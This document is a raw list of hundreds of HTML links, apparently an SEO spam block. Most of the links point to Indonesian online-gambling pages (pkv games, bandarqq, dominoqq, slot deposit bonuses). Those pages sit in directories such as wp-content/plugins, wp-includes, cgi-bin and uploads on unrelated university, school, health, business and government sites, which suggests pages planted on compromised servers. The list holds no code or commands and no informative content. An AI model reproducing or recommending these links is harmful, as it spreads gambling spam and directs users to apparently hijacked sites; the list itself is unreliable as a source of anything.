<a href="https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html">https://5isebe.unsam.edu.ar/wp-content/uploads/5isebe/slot77/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/bandarqq/index.html</a>
<a href="https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html">https://coetzee.unsam.edu.ar/wp-content/plugins/5k/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/pkv/index.html</a>
<a href="https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html">https://empleo.unsam.edu.ar/wp-content/uploads/25/index.html</a>
<a href="https://cycomconsulting.com/icst/dominoqq/">https://cycomconsulting.com/icst/dominoqq/</a>
<a href="https://cycomconsulting.com/icst/mpo/">https://cycomconsulting.com/icst/mpo/</a>
<a href="https://travelbalipedia.com/pkv-games/">https://travelbalipedia.com/pkv-games/</a>
<a href="https://travelbalipedia.com/dominoqq/">https://travelbalipedia.com/dominoqq/</a>
<a href="https://travelbalipedia.com/bandarqq/">https://travelbalipedia.com/bandarqq/</a>
<a href="https://dibaclinics.nl/wp-includes/">https://dibaclinics.nl/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-includes/">https://ngayogjazz.com/wp-includes/</a>
<a href="https://ngayogjazz.com/wp-content/">https://ngayogjazz.com/wp-content/</a>
<a href="https://haska.bg/tseni/">https://haska.bg/tseni/</a>
<a href="https://haska.bg/images/">https://haska.bg/images/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bandarqq/">https://sukabumiberita.com/wp-content/logs/bandarqq/</a>
<a href="https://sukabumiberita.com/wp-content/logs/dominoqq/">https://sukabumiberita.com/wp-content/logs/dominoqq/</a>
<a href="https://alburraq.net/tmb/pkv/">https://alburraq.net/tmb/pkv/</a>
<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
